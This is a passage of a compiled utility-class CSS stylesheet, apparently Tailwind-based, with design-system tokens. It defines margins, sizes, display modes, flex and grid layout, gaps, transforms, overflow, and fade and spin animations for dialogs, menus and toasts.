  margin-left: .125rem
}

.ml-1 {
  margin-left: .25rem
}

.ml-3 {
  margin-left: .75rem
}

.ml-5 {
  margin-left: 1.25rem
}

.ml-\[-0\.45rem\] {
  margin-left: -.45rem
}

.ml-auto {
  margin-left: auto
}

.ml-ds-2 {
  margin-left: 4px
}

.ml-ds-3 {
  margin-left: 8px
}

.mr-0 {
  margin-right: 0
}

.mr-0\.5 {
  margin-right: .125rem
}

.mr-2 {
  margin-right: .5rem
}

.mr-3 {
  margin-right: .75rem
}

.mr-4 {
  margin-right: 1rem
}

.mr-5 {
  margin-right: 1.25rem
}

.mr-\[-0\.45rem\] {
  margin-right: -.45rem
}

.mr-ds-1 {
  margin-right: 2px
}

.mr-ds-3 {
  margin-right: 8px
}

.mr-ds-4 {
  margin-right: 12px
}

.mr-ds-5 {
  margin-right: 16px
}

.ms-4 {
  margin-inline-start:1rem}

.ms-ds-0 {
  margin-inline-start:0}

.ms-ds-1 {
  margin-inline-start:2px}

.ms-ds-10 {
  margin-inline-start:40px}

.ms-ds-2 {
  margin-inline-start:4px}

.ms-ds-3 {
  margin-inline-start:8px}

.ms-ds-4 {
  margin-inline-start:12px}

.ms-ds-5 {
  margin-inline-start:16px}

.ms-ds-6 {
  margin-inline-start:20px}

.ms-ds-7 {
  margin-inline-start:24px}

.ms-ds-8 {
  margin-inline-start:28px}

.ms-ds-9 {
  margin-inline-start:32px}

.mt-0 {
  margin-top: 0
}

.mt-0\.5 {
  margin-top: .125rem
}

.mt-1 {
  margin-top: .25rem
}

.mt-10 {
  margin-top: 2.5rem
}

.mt-16 {
  margin-top: 4rem
}

.mt-2 {
  margin-top: .5rem
}

.mt-2\.5 {
  margin-top: .625rem
}

.mt-3 {
  margin-top: .75rem
}

.mt-3\.5 {
  margin-top: .875rem
}

.mt-4 {
  margin-top: 1rem
}

.mt-6 {
  margin-top: 1.5rem
}

.mt-8 {
  margin-top: 2rem
}

.mt-\[-0\.07rem\] {
  margin-top: -.07rem
}

.mt-auto {
  margin-top: auto
}

.mt-ds-0 {
  margin-top: 0
}

.mt-ds-1 {
  margin-top: 2px
}

.mt-ds-10 {
  margin-top: 40px
}

.mt-ds-2 {
  margin-top: 4px
}

.mt-ds-3 {
  margin-top: 8px
}

.mt-ds-4 {
  margin-top: 12px
}

.mt-ds-5 {
  margin-top: 16px
}

.mt-ds-6 {
  margin-top: 20px
}

.mt-ds-7 {
  margin-top: 24px
}

.mt-ds-8 {
  margin-top: 28px
}

.mt-ds-9 {
  margin-top: 32px
}

.box-border {
  box-sizing: border-box
}

.box-content {
  box-sizing: content-box
}

.\!block {
  display: block!important
}

.block {
  display: block
}

.inline-block {
  display: inline-block
}

.inline {
  display: inline
}

.flex {
  display: flex
}

.inline-flex {
  display: inline-flex
}

.table {
  display: table
}

.table-cell {
  display: table-cell
}

.table-row {
  display: table-row
}

.grid {
  display: grid
}

.inline-grid {
  display: inline-grid
}

.contents {
  display: contents
}

.list-item {
  display: list-item
}

.\!hidden {
  display: none!important
}

.hidden {
  display: none
}

.size-0 {
  width: 0;
  height: 0
}

.size-1 {
  width: .25rem;
  height: .25rem
}

.size-14 {
  width: 3.5rem;
  height: 3.5rem
}

.size-2 {
  width: .5rem;
  height: .5rem
}

.size-2\.5 {
  width: .625rem;
  height: .625rem
}

.size-3 {
  width: .75rem;
  height: .75rem
}

.size-3\.5 {
  width: .875rem;
  height: .875rem
}

.size-4 {
  width: 1rem;
  height: 1rem
}

.size-\[12\.25rem\] {
  width: 12.25rem;
  height: 12.25rem
}

.size-\[18px\] {
  width: 18px;
  height: 18px
}

.size-\[192px\] {
  width: 192px;
  height: 192px
}

.size-\[5\.25rem\] {
  width: 5.25rem;
  height: 5.25rem
}

.size-\[7\.75rem\] {
  width: 7.75rem;
  height: 7.75rem
}

.size-\[98px\] {
  width: 98px;
  height: 98px
}

.size-ds-badge-icon-lg,.size-ds-badge-icon-md {
  width: 16px;
  height: 16px
}

.size-ds-badge-icon-sm {
  width: 12px;
  height: 12px
}

.size-ds-button-emphasis-none-lg-icon,.size-ds-button-emphasis-none-md-icon {
  width: 20px;
  height: 20px
}

.size-ds-button-emphasis-none-sm-icon {
  width: 16px;
  height: 16px
}

.size-ds-button-lg-icon,.size-ds-button-md-icon,.size-ds-button-sm-icon {
  width: 20px;
  height: 20px
}

.size-ds-button-vertical-lg-icon {
  width: 24px;
  height: 24px
}

.size-ds-button-vertical-md-icon,.size-ds-button-vertical-sm-icon {
  width: 20px;
  height: 20px
}

.size-ds-button-vertical-xl-icon {
  width: 24px;
  height: 24px
}

.size-ds-button-vertical-xs-icon {
  width: 20px;
  height: 20px
}

.size-ds-button-vertical-xxl-icon {
  width: 24px;
  height: 24px
}

.size-ds-button-vertical-xxs-icon,.size-ds-button-xl-icon,.size-ds-button-xs-icon,.size-ds-button-xxl-icon {
  width: 20px;
  height: 20px
}

.size-ds-button-xxs-icon {
  width: 16px;
  height: 16px
}

.size-ds-circle-icon-lg {
  width: 24px;
  height: 24px
}

.size-ds-circle-icon-md {
  width: 20px;
  height: 20px
}

.size-ds-circle-icon-sm {
  width: 16px;
  height: 16px
}

.size-ds-circle-icon-xl {
  width: 32px;
  height: 32px
}

.size-ds-circle-icon-xs {
  width: 16px;
  height: 16px
}

.size-ds-circle-icon-xxl {
  width: 32px;
  height: 32px
}

.size-ds-circle-icon-xxs {
  width: 12px;
  height: 12px
}

.size-ds-dropdown-button-emphasis-none {
  width: 0 0;
  height: 0 0
}

.size-ds-dropdown-button-icon-size-emphasis-none-lg,.size-ds-dropdown-button-icon-size-emphasis-none-md {
  width: 20px;
  height: 20px
}

.size-ds-dropdown-button-icon-size-emphasis-none-sm {
  width: 16px;
  height: 16px
}

.size-ds-dropdown-button-icon-size-lg,.size-ds-dropdown-button-icon-size-md,.size-ds-dropdown-button-icon-size-sm,.size-ds-dropdown-button-icon-size-xl,.size-ds-dropdown-button-icon-size-xs,.size-ds-dropdown-button-icon-size-xxl {
  width: 20px;
  height: 20px
}

.size-ds-dropdown-button-icon-size-xxs {
  width: 16px;
  height: 16px
}

.size-ds-dropdown-button-lg {
  width: 12px 12px;
  height: 12px 12px
}

.size-ds-dropdown-button-md {
  width: 10px 12px;
  height: 10px 12px
}

.size-ds-dropdown-button-sm {
  width: 8px 12px;
  height: 8px 12px
}

.size-ds-dropdown-button-xl {
  width: 13px 12px;
  height: 13px 12px
}

.size-ds-dropdown-button-xs {
  width: 6px 12px;
  height: 6px 12px
}

.size-ds-dropdown-button-xxl {
  width: 15px 12px;
  height: 15px 12px
}

.size-ds-dropdown-button-xxs {
  width: 6px 8px;
  height: 6px 8px
}

.size-ds-icon-button-emphasis-none-lg {
  width: 28px;
  height: 28px
}

.size-ds-icon-button-emphasis-none-md {
  width: 24px;
  height: 24px
}

.size-ds-icon-button-emphasis-none-sm {
  width: 20px;
  height: 20px
}

.size-ds-icon-button-emphasis-none-xl {
  width: 32px;
  height: 32px
}

.size-ds-icon-button-emphasis-none-xs {
  width: 16px;
  height: 16px
}

.size-ds-icon-button-emphasis-none-xxl {
  width: 40px;
  height: 40px
}

.size-ds-icon-button-emphasis-none-xxs {
  width: 12px;
  height: 12px
}

.size-ds-icon-button-lg,.size-ds-icon-button-md,.size-ds-icon-button-sm {
  width: 20px;
  height: 20px
}

.size-ds-icon-button-xl {
  width: 24px;
  height: 24px
}

.size-ds-icon-button-xs {
  width: 20px;
  height: 20px
}

.size-ds-icon-button-xxl {
  width: 24px;
  height: 24px
}

.size-ds-icon-button-xxs,.size-ds-input-icon-size-lg,.size-ds-input-icon-size-md,.size-ds-input-icon-size-sm,.size-ds-input-icon-size-xl,.size-ds-input-icon-size-xs,.size-ds-input-icon-size-xxl {
  width: 20px;
  height: 20px
}

.size-ds-input-icon-size-xxs {
  width: 16px;
  height: 16px
}

.size-ds-segmented-control-icon-lg,.size-ds-segmented-control-icon-md {
  width: 20px;
  height: 20px
}

.size-ds-segmented-control-icon-sm,.size-ds-segmented-control-icon-xs {
  width: 16px;
  height: 16px
}

.size-fit {
  width: -moz-fit-content;
  width: fit-content;
  height: -moz-fit-content;
  height: fit-content
}

.size-full {
  width: 100%;
  height: 100%
}

.h-0 {
  height: 0
}

.h-0\.5 {
  height: .125rem
}

.h-1 {
  height: .25rem
}

.h-10 {
  height: 2.5rem
}

.h-14 {
  height: 3.5rem
}

.h-2 {
  height: .5rem
}

.h-3 {
  height: .75rem
}

.h-4 {
  height: 1rem
}

.h-40 {
  height: 10rem
}

.h-48 {
  height: 12rem
}

.h-5 {
  height: 1.25rem
}

.h-6 {
  height: 1.5rem
}

.h-64 {
  height: 16rem
}

.h-7 {
  height: 1.75rem
}

.h-8 {
  height: 2rem
}

.h-\[122px\] {
  height: 122px
}

.h-\[192px\] {
  height: 192px
}

.h-\[1px\] {
  height: 1px
}

.h-\[240px\] {
  height: 240px
}

.h-\[3\.375rem\] {
  height: 3.375rem
}

.h-\[350px\] {
  height: 350px
}

.h-\[56px\] {
  height: 56px
}

.h-auto {
  height: auto
}

.h-ds-9 {
  height: 32px
}

.h-ds-circle-icon-lg {
  height: 24px
}

.h-ds-circle-icon-md {
  height: 20px
}

.h-ds-circle-icon-sm {
  height: 16px
}

.h-ds-circle-icon-xl {
  height: 32px
}

.h-ds-circle-icon-xs {
  height: 16px
}

.h-ds-circle-icon-xxl {
  height: 32px
}

.h-ds-circle-icon-xxs {
  height: 12px
}

.h-ds-icon-3xl {
  height: 48px
}

.h-ds-icon-lg {
  height: 28px
}

.h-ds-icon-md {
  height: 24px
}

.h-ds-icon-sm {
  height: 20px
}

.h-ds-icon-xl {
  height: 32px
}

.h-ds-icon-xs {
  height: 16px
}

.h-ds-icon-xxl {
  height: 40px
}

.h-ds-icon-xxs {
  height: 12px
}

.h-ds-input-lg {
  height: 44px
}

.h-ds-input-md {
  height: 40px
}

.h-ds-input-sm {
  height: 36px
}

.h-ds-input-xl {
  height: 48px
}

.h-ds-input-xs {
  height: 32px
}

.h-ds-input-xxl {
  height: 52px
}

.h-ds-input-xxs {
  height: 28px
}

.h-dvh {
  height: 100dvh
}

.h-full {
  height: 100%
}

.h-px {
  height: 1px
}

.h-screen {
  height: 100vh
}

.max-h-0 {
  max-height: 0
}

.max-h-full {
  max-height: 100%
}

.max-h-screen {
  max-height: 100vh
}

.min-h-0 {
  min-height: 0
}

.min-h-10 {
  min-height: 2.5rem
}

.min-h-\[160px\] {
  min-height: 160px
}

.min-h-\[64px\] {
  min-height: 64px
}

.min-h-full {
  min-height: 100%
}

.min-h-screen {
  min-height: 100vh
}

.w-0 {
  width: 0
}

.w-10 {
  width: 2.5rem
}

.w-11 {
  width: 2.75rem
}

.w-11\/12 {
  width: 91.666667%
}

.w-2\/3 {
  width: 66.666667%
}

.w-3 {
  width: .75rem
}

.w-36 {
  width: 9rem
}

.w-40 {
  width: 10rem
}

.w-44 {
  width: 11rem
}

.w-48 {
  width: 12rem
}

.w-5 {
  width: 1.25rem
}

.w-56 {
  width: 14rem
}

.w-6 {
  width: 1.5rem
}

.w-7 {
  width: 1.75rem
}

.w-8 {
  width: 2rem
}

.w-9 {
  width: 2.25rem
}

.w-\[12\.5rem\] {
  width: 12.5rem
}

.w-\[120px\] {
  width: 120px
}

.w-\[128px\] {
  width: 128px
}

.w-\[14\.2857\%\] {
  width: 14.2857%
}

.w-\[192px\] {
  width: 192px
}

.w-\[200px\] {
  width: 200px
}

.w-\[210px\] {
  width: 210px
}

.w-\[300px\] {
  width: 300px
}

.w-\[308px\] {
  width: 308px
}

.w-\[30px\] {
  width: 30px
}

.w-\[3px\] {
  width: 3px
}

.w-\[400px\] {
  width: 400px
}

.w-\[44px\] {
  width: 44px
}

.w-\[498px\] {
  width: 498px
}

.w-\[56px\] {
  width: 56px
}

.w-\[88px\] {
  width: 88px
}

.w-\[calc\(\(var\(--value-percent\)\*100\%\)\+\(1-var\(--value-percent\)\)\*var\(--thumb-size\)\)\] {
  width: calc((var(--value-percent) * 100%) + (1 - var(--value-percent)) * var(--thumb-size))
}

.w-\[calc\(100\%\+2\*theme\(spacing\.2\)\)\] {
  width: calc(100% + 2 * .5rem)
}

.w-\[calc\(100\%\+2\*theme\(spacing\.3\)\)\] {
  width: calc(100% + 2 * .75rem)
}

.w-\[calc\(100\%\+2\*theme\(spacing\.4\)\)\] {
  width: calc(100% + 2 * 1rem)
}

.w-\[calc\(100\%\+2\*theme\(spacing\.5\)\)\] {
  width: calc(100% + 2 * 1.25rem)
}

.w-\[calc\(100\%\+2\*theme\(spacing\.6\)\)\] {
  width: calc(100% + 2 * 1.5rem)
}

.w-\[calc\(100\%-2\*theme\(spacing\.1\)\)\] {
  width: calc(100% - 2 * .25rem)
}

.w-\[calc\(100\%-2\*theme\(spacing\.3\)\)\] {
  width: calc(100% - 2 * .75rem)
}

.w-\[calc\(100\%-2\*theme\(spacing\.4\)\)\] {
  width: calc(100% - 2 * 1rem)
}

.w-\[calc\(100\%-2\*theme\(spacing\.5\)\)\] {
  width: calc(100% - 2 * 1.25rem)
}

.w-\[calc\(100\%-2\*theme\(spacing\.6\)\)\] {
  width: calc(100% - 2 * 1.5rem)
}

.w-auto {
  width: auto
}

.w-ds-10 {
  width: 40px
}

.w-ds-icon-3xl {
  width: 48px
}

.w-ds-icon-lg {
  width: 28px
}

.w-ds-icon-md {
  width: 24px
}

.w-ds-icon-sm {
  width: 20px
}

.w-ds-icon-xl {
  width: 32px
}

.w-ds-icon-xs {
  width: 16px
}

.w-ds-icon-xxl {
  width: 40px
}

.w-ds-icon-xxs {
  width: 12px
}

.w-fit {
  width: -moz-fit-content;
  width: fit-content
}

.w-full {
  width: 100%
}

.w-min {
  width: -moz-min-content;
  width: min-content
}

.w-px {
  width: 1px
}

.min-w-0 {
  min-width: 0
}

.min-w-\[120px\] {
  min-width: 120px
}

.min-w-\[250px\] {
  min-width: 250px
}

.min-w-\[300px\] {
  min-width: 300px
}

.min-w-\[320px\] {
  min-width: 320px
}

.min-w-fit {
  min-width: -moz-fit-content;
  min-width: fit-content
}

.min-w-min {
  min-width: -moz-min-content;
  min-width: min-content
}

.max-w-\[1000px\] {
  max-width: 1000px
}

.max-w-\[1045px\] {
  max-width: 1045px
}

.max-w-\[1200px\] {
  max-width: 1200px
}

.max-w-\[210px\] {
  max-width: 210px
}

.max-w-\[400px\] {
  max-width: 400px
}

.max-w-\[440px\] {
  max-width: 440px
}

.max-w-\[570px\] {
  max-width: 570px
}

.max-w-\[600px\] {
  max-width: 600px
}

.max-w-\[800px\] {
  max-width: 800px
}

.max-w-full {
  max-width: 100%
}

.max-w-xs {
  max-width: 20rem
}

.flex-1 {
  flex: 1 1 0%
}

.flex-shrink {
  flex-shrink: 1
}

.flex-shrink-0 {
  flex-shrink: 0
}

.shrink {
  flex-shrink: 1
}

.shrink-0 {
  flex-shrink: 0
}

.flex-grow {
  flex-grow: 1
}

.flex-grow-0 {
  flex-grow: 0
}

.grow {
  flex-grow: 1
}

.grow-0 {
  flex-grow: 0
}

.table-auto {
  table-layout: auto
}

.border-collapse {
  border-collapse: collapse
}

.origin-left {
  transform-origin: left
}

.-translate-x-1\/2 {
  --tw-translate-x: -50%
}

.-translate-x-1\/2,.-translate-y-1\/2 {
  transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.-translate-y-1\/2 {
  --tw-translate-y: -50%
}

.-translate-y-full {
  --tw-translate-y: -100%
}

.-translate-y-full,.translate-x-2 {
  transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-2 {
  --tw-translate-x: 0.5rem
}

.translate-x-3 {
  --tw-translate-x: 0.75rem
}

.translate-x-3,.translate-x-\[18px\] {
  transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-\[18px\] {
  --tw-translate-x: 18px
}

.translate-x-\[calc\(var\(--value-percent\)\*-1\*100\%\)\] {
  --tw-translate-x: calc(var(--value-percent) * -1 * 100%)
}

.translate-x-\[calc\(var\(--value-percent\)\*-1\*100\%\)\],.translate-x-\[calc\(var\(--value-percent\)\*100\%\)\] {
  transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.translate-x-\[calc\(var\(--value-percent\)\*100\%\)\] {
  --tw-translate-x: calc(var(--value-percent) * 100%)
}

.-rotate-90 {
  --tw-rotate: -90deg
}

.-rotate-90,.rotate-180 {
  transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.rotate-180 {
  --tw-rotate: 180deg
}

.rotate-90 {
  --tw-rotate: 90deg
}

.rotate-90,.transform {
  transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@keyframes ds-menu-fadeIn {
  0% {
      opacity: 0;
      transform: scale(90%)
  }

  to {
      opacity: 1;
      transform: scale(100%)
  }
}

.animate-\[ds-menu-fadeIn_0\.2s_ease-in-out\] {
  animation: ds-menu-fadeIn .2s ease-in-out
}

@keyframes ds-popover-fadeIn {
  0% {
      opacity: 0;
      transform: scale(90%)
  }

  to {
      opacity: 1;
      transform: scale(100%)
  }
}

.animate-\[ds-popover-fadeIn_0\.2s_ease-in-out\] {
  animation: ds-popover-fadeIn .2s ease-in-out
}

@keyframes ds-toast-animated-notification-slide-left {
  0% {
      transform: translateX(0)
  }

  to {
      transform: translateX(-100%)
  }
}

.animate-\[ds-toast-animated-notification-slide-left_linear_forwards\] {
  animation: ds-toast-animated-notification-slide-left linear forwards
}

@keyframes ds-dialog-fadeIn {
  0% {
      transform: scale(95%);
      opacity: 0
  }

  to {
      transform: scale(100%)
  }
}

.animate-ds-dialog-fadeIn {
  animation: ds-dialog-fadeIn .2s cubic-bezier(.165,.84,.44,1)
}

@keyframes ds-dialog-fadeOut {
  0% {
      transform: scale(100%)
  }

  to {
      transform: scale(95%);
      opacity: 0
  }
}

.animate-ds-dialog-fadeOut {
  animation: ds-dialog-fadeOut .15s cubic-bezier(.165,.84,.44,1) forwards
}

@keyframes ds-dialogoverlay-fadeIn {
  0% {
      background-color: transparent;
      opacity: 0
  }

  to {
      background-color: rgba(0,0,0,.4);
      opacity: 1
  }
}

.animate-ds-dialogoverlay-fadeIn {
  animation: ds-dialogoverlay-fadeIn .2s cubic-bezier(.165,.84,.44,1)
}

@keyframes ds-dialogoverlay-fadeOut {
  to {
      background-color: transparent;
      opacity: 0
  }

  0% {
      background-color: rgba(0,0,0,.4);
      opacity: 1
  }
}

.animate-ds-dialogoverlay-fadeOut {
  animation: ds-dialogoverlay-fadeOut .15s cubic-bezier(.165,.84,.44,1) forwards
}

@keyframes ds-kit-drawer-fadeIn {
  0% {
      opacity: 0
  }

  to {
      opacity: 1
  }
}

.animate-ds-kit-drawer-fadeIn {
  animation: ds-kit-drawer-fadeIn .5s cubic-bezier(.32,.72,0,1)
}

@keyframes pulse {
  50% {
      opacity: .5
  }
}

.animate-pulse {
  animation: pulse 2s cubic-bezier(.4,0,.6,1) infinite
}

@keyframes spin {
  to {
      transform: rotate(1turn)
  }
}

.animate-spin {
  animation: spin 1s linear infinite
}

.cursor-col-resize {
  cursor: col-resize
}

.cursor-default {
  cursor: default
}

.cursor-grab {
  cursor: grab
}

.cursor-not-allowed {
  cursor: not-allowed
}

.cursor-pointer {
  cursor: pointer
}

.cursor-text {
  cursor: text
}

.select-none {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none
}

.resize-none {
  resize: none
}

.resize {
  resize: both
}

.list-inside {
  list-style-position: inside
}

.list-decimal {
  list-style-type: decimal
}

.list-disc {
  list-style-type: disc
}

.list-none {
  list-style-type: none
}

.appearance-none {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none
}

.auto-cols-fr {
  grid-auto-columns: minmax(0,1fr)
}

.grid-flow-row {
  grid-auto-flow: row
}

.grid-flow-col {
  grid-auto-flow: column
}

.auto-rows-min {
  grid-auto-rows: min-content
}

.grid-cols-1 {
  grid-template-columns: repeat(1,minmax(0,1fr))
}

.grid-cols-2 {
  grid-template-columns: repeat(2,minmax(0,1fr))
}

.grid-cols-\[1fr_auto\] {
  grid-template-columns: 1fr auto
}

.grid-cols-\[auto_1fr\] {
  grid-template-columns: auto 1fr
}

.grid-rows-2 {
  grid-template-rows: repeat(2,minmax(0,1fr))
}

.flex-row {
  flex-direction: row
}

.flex-row-reverse {
  flex-direction: row-reverse
}

.flex-col {
  flex-direction: column
}

.flex-wrap {
  flex-wrap: wrap
}

.place-content-center {
  place-content: center
}

.place-content-start {
  place-content: start
}

.place-items-start {
  place-items: start
}

.content-center {
  align-content: center
}

.items-start {
  align-items: flex-start
}

.items-end {
  align-items: flex-end
}

.items-center {
  align-items: center
}

.items-baseline {
  align-items: baseline
}

.items-stretch {
  align-items: stretch
}

.justify-normal {
  justify-content: normal
}

.justify-start {
  justify-content: flex-start
}

.justify-end {
  justify-content: flex-end
}

.justify-center {
  justify-content: center
}

.justify-between {
  justify-content: space-between
}

.justify-around {
  justify-content: space-around
}

.justify-evenly {
  justify-content: space-evenly
}

.justify-stretch {
  justify-content: stretch
}

.justify-items-end {
  justify-items: end
}

.justify-items-center {
  justify-items: center
}

.gap-0 {
  gap: 0
}

.gap-0\.5 {
  gap: .125rem
}

.gap-1 {
  gap: .25rem
}

.gap-1\.5 {
  gap: .375rem
}

.gap-2 {
  gap: .5rem
}

.gap-3 {
  gap: .75rem
}

.gap-4 {
  gap: 1rem
}

.gap-6 {
  gap: 1.5rem
}

.gap-\[18\] {
  gap: 18
}

.gap-ds-1 {
  gap: 2px
}

.gap-ds-2 {
  gap: 4px
}

.gap-ds-3 {
  gap: 8px
}

.gap-ds-4 {
  gap: 12px
}

.gap-ds-5 {
  gap: 16px
}

.gap-ds-badge-lg,.gap-ds-badge-md,.gap-ds-badge-sm,.gap-ds-button-emphasis-none-lg,.gap-ds-button-emphasis-none-md,.gap-ds-button-emphasis-none-sm,.gap-ds-button-emphasis-none-xl,.gap-ds-button-emphasis-none-xs,.gap-ds-button-emphasis-none-xxl,.gap-ds-button-emphasis-none-xxs {
  gap: 4px
}

.gap-ds-button-lg {
  gap: 8px
}

.gap-ds-button-md,.gap-ds-button-sm {
  gap: 6px
}

.gap-ds-button-vertical-lg {
  gap: 8px
}

.gap-ds-button-vertical-md,.gap-ds-button-vertical-sm {
  gap: 2px
}

.gap-ds-button-vertical-xl {
  gap: 8px
}

.gap-ds-button-vertical-xs {
  gap: 2px
}

.gap-ds-button-vertical-xxl {
  gap: 8px
}

.gap-ds-button-vertical-xxs {
  gap: 2px
}

.gap-ds-button-xl {
  gap: 8px
}

.gap-ds-button-xs {
  gap: 6px
}

.gap-ds-button-xxl {
  gap: 8px
}

.gap-ds-button-xxs {
  gap: 4px
}

.gap-ds-carousel-wrapper {
  gap: 12px
}

.gap-ds-dropdown-button-emphasis-none {
  gap: 6px
}

.gap-ds-dropdown-button-lg {
  gap: 8px
}

.gap-ds-dropdown-button-md,.gap-ds-dropdown-button-sm {
  gap: 6px
}

.gap-ds-dropdown-button-xl {
  gap: 8px
}

.gap-ds-dropdown-button-xs {
  gap: 6px
}

.gap-ds-dropdown-button-xxl {
  gap: 8px
}

.gap-ds-dropdown-button-xxs {
  gap: 4px
}

.gap-ds-input-lg,.gap-ds-input-md,.gap-ds-input-sm,.gap-ds-input-xl,.gap-ds-input-xs,.gap-ds-input-xxl,.gap-ds-input-xxs,.gap-ds-inputerror-md {
  gap: 8px
}

.gap-ds-inputerror-sm {
  gap: 4px
}

.gap-ds-notification-non-stacked-buttons {
  gap: 12px
}

.gap-ds-notification-non-stacked-lg {
  gap: 16px
}

.gap-ds-notification-non-stacked-md {
  gap: 12px
}

.gap-ds-notification-non-stacked-sm {
  gap: 8px
}

.gap-ds-notification-stacked-buttons {
  gap: 12px
}

.gap-ds-notification-stacked-lg {
  gap: 16px
}

.gap-ds-notification-stacked-md {
  gap: 12px
}

.gap-ds-notification-stacked-sm {
  gap: 8px
}

.gap-ds-notification-vertical-non-stacked,.gap-ds-notification-vertical-stacked,.gap-ds-pill-lg,.gap-ds-pill-md,.gap-ds-pill-sm {
  gap: 4px
}

.gap-ds-segmented-control {
  gap: 0
}

.gap-ds-segmented-control-lg,.gap-ds-segmented-control-md,.gap-ds-segmented-control-sm,.gap-ds-segmented-control-xs {
  gap: 6px
}

.gap-x-1 {
  -moz-column-gap: .25rem;
  column-gap: .25rem
}

.gap-x-2 {
  -moz-column-gap: .5rem;
  column-gap: .5rem
}

.gap-x-3 {
  -moz-column-gap: .75rem;
  column-gap: .75rem
}

.gap-x-4 {
  -moz-column-gap: 1rem;
  column-gap: 1rem
}

.gap-x-5 {
  -moz-column-gap: 1.25rem;
  column-gap: 1.25rem
}

.gap-x-ds-4 {
  -moz-column-gap: 12px;
  column-gap: 12px
}

.gap-x-ds-5 {
  -moz-column-gap: 16px;
  column-gap: 16px
}

.gap-x-ds-7 {
  -moz-column-gap: 24px;
  column-gap: 24px
}

.gap-y-1 {
  row-gap: .25rem
}

.gap-y-1\.5 {
  row-gap: .375rem
}

.gap-y-2 {
  row-gap: .5rem
}

.gap-y-3 {
  row-gap: .75rem
}

.gap-y-4 {
  row-gap: 1rem
}

.gap-y-5 {
  row-gap: 1.25rem
}

.gap-y-6 {
  row-gap: 1.5rem
}

.gap-y-ds-2 {
  row-gap: 4px
}

.gap-y-ds-3 {
  row-gap: 8px
}

.gap-y-ds-7 {
  row-gap: 24px
}

.space-x-1>:not([hidden])~:not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(.25rem * var(--tw-space-x-reverse));
  margin-left: calc(.25rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-2>:not([hidden])~:not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(.5rem * var(--tw-space-x-reverse));
  margin-left: calc(.5rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-3>:not([hidden])~:not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(.75rem * var(--tw-space-x-reverse));
  margin-left: calc(.75rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-4>:not([hidden])~:not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(1rem * var(--tw-space-x-reverse));
  margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-6>:not([hidden])~:not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(1.5rem * var(--tw-space-x-reverse));
  margin-left: calc(1.5rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-\[-6px\]>:not([hidden])~:not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(-6px * var(--tw-space-x-reverse));
  margin-left: calc(-6px * calc(1 - var(--tw-space-x-reverse)))
}

.space-y-0>:not([hidden])~:not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0px * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0px * var(--tw-space-y-reverse))
}

.space-y-0\.5>:not([hidden])~:not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(.125rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(.125rem * var(--tw-space-y-reverse))
}

.space-y-2>:not([hidden])~:not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(.5rem * var(--tw-space-y-reverse))
}

.space-y-5>:not([hidden])~:not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1.25rem * var(--tw-space-y-reverse))
}

.space-y-6>:not([hidden])~:not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse))
}

.self-auto {
  align-self: auto
}

.self-start {
  align-self: flex-start
}

.self-end {
  align-self: flex-end
}

.self-center {
  align-self: center
}

.self-stretch {
  align-self: stretch
}

.self-baseline {
  align-self: baseline
}

.justify-self-auto {
  justify-self: auto
}

.justify-self-start {
  justify-self: start
}

.justify-self-end {
  justify-self: end
}

.justify-self-center {
  justify-self: center
}

.justify-self-stretch {
  justify-self: stretch
}

.overflow-auto {
  overflow: auto
}

.overflow-hidden {
  overflow: hidden
}

.overflow-clip {
  overflow: clip
}

.overflow-visible {
  overflow: visible
}

.overflow-scroll {
  overflow: scroll
}

.overflow-x-auto {
  overflow-x: auto
}

.overflow-y-auto {
  overflow-y: auto
}

.overflow-x-hidden {
  overflow-x: hidden
}

.overflow-y-scroll {
  overflow-y: scroll
}

.truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.text-clip {
  text-overflow: clip
}

.whitespace-normal {
  white-space: normal
}

.whitespace-nowrap {
  white-space: nowrap
}

.whitespace-pre-line {
  white-space: pre-line
}

